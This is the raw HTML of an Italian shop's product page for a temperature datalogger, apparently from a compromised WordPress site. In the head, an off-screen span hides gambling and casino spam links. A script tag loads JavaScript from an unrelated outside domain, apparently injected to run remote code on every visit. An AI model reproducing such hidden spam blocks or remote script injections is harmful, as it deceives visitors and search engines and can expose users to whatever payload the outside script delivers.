

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/prodotto/datalogger-temperatura/
body_size: 15548
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Datalogger temperatura &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.errepistrumenti.it/wp-json/wp/v2/product/6338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
<link rel="canonical" href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/" />
<link rel='shortlink' href='https://www.errepistrumenti.it/?p=6338' />
<link rel="alternate" type="application/json+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Fdatalogger-temperatura%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Fdatalogger-temperatura%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
<!--start callback custom--!>
<span style="position:absolute; top: -100%;">
<h3>Giochi di slot machine gratis per pc</h3>

<p>	
<ol>
    <li>
        <a href="https://www.errepistrumenti.it/live-blackjack-casin%C3%B2-sites/">Live Blackjack Casin&ograve; Sites</a>: Anche se non sto suggerendo questa opzione, i giocatori del Regno Unito dovrebbero sapere che possono godere di Zynga in modi che la maggior parte delle persone non puÃ².
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/gioca-starlight-princess-gratis-senza-scaricare/">Gioca Starlight Princess Gratis Senza Scaricare</a> - I giocatori hanno piÃ¹ traffico e piÃ¹ morbida concorrenza che li rende la scelta ideale per qualsiasi giocatore serio.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/un-giochi-al-casino/">Un Giochi Al Casino</a>: Un pagamento del bonus, che viene richiesto prima di soddisfare le condizioni di fatturato, causerÃ  la scadenza del bonus.
    </li>
</ol>
</p>

<h3>Casino senza deposito bonus immediato</h3>

<p>
    <dl>
  <dt><a href="https://www.errepistrumenti.it/co1bet-casino-no-deposit-bonus/">Co1bet Casino No Deposit Bonus</a></dt>
    <dd>Per iniziare a utilizzare una PaySafeCard, devi prima acquistarne una.</dd>
  <dt><a href="https://www.errepistrumenti.it/punti-black-jack/">Punti Black Jack</a></dt>
    <dd>In questo campo questa compagnia Ã¨ davvero un'azienda leader, ed Ã¨ considerata imbattibile.</dd>
    <dd>E 4 CasinÃ² e siti di scommesse sportive con scommesse calcistiche non Gamstop.</dd>
</dl>
</p>

<h3>Come funziona lotto svizzero</h3>

<p>
<a href="https://www.errepistrumenti.it/probabilit%C3%A0-di-vincere-al-casin%C3%B2/">Probabilit&agrave; Di Vincere Al Casin&ograve;</a></br>
Queste scommesse richiedono semplicemente di prevedere il vincitore di una partita o di un torneo.</br>
<a href="https://www.errepistrumenti.it/casino-in-milan/">Casino In Milan</a></br>
Quando siete alla ricerca di un gratis strategia di roulette che funziona, spesso si incontrano strategie e sistemi che sono in realtÃ  abilmente mascherato offerte di affiliazione.</br>
<a href="https://www.errepistrumenti.it/il-baccarat-gioco/">Il Baccarat Gioco</a></br>
</p>



</span>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="product-template-default single single-product postid-6338 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Datalogger temperatura</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Datalogger temperatura</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6338" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails has-product-nav product type-product post-6338 status-publish first instock product_cat-termometri product_cat-termometri-per-frigoriferi has-post-thumbnail shipping-taxable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
			        
						<li class="prev-li">
						<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-da-forno-2/" class="owp-nav-link prev" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
							<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-da-forno-2/" class="owp-nav-text prev-text">Prodotto precedente</a>
							<div class="owp-nav-thumb">
								<a title="Termometro con sonda da forno" href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-da-forno-2/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/14_1024-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/14_1024-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/14_1024-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
							</div>
						</li>

					
						<li class="next-li">
							<a href="https://www.errepistrumenti.it/prodotto/termometro-in-abs-per-terreno/" class="owp-nav-text next-text">Prossimo prodotto</a>
							<a href="https://www.errepistrumenti.it/prodotto/termometro-in-abs-per-terreno/" class="owp-nav-link next" rel="next"><i class="fa fa-angle-right" aria-hidden="true"></i></a>
							<div class="owp-nav-thumb">
								<a title="Termometro in abs per terreno" href="https://www.errepistrumenti.it/prodotto/termometro-in-abs-per-terreno/"><img width="89" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/2260-89x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							</div>
						</li>

						
		        </ul>
		    </div>

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg"><img width="300" height="151" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" class="wp-post-image" alt="" loading="lazy" title="LOG 32T" data-caption="" data-src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" data-large_image="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" data-large_image_width="300" data-large_image_height="151" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Datalogger temperatura</h2>
<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">LOG 32T</span></span>

	
	<span class="posted_in">Categorie: <a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/" rel="tag">Termometri per frigoriferi</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
					</ul>
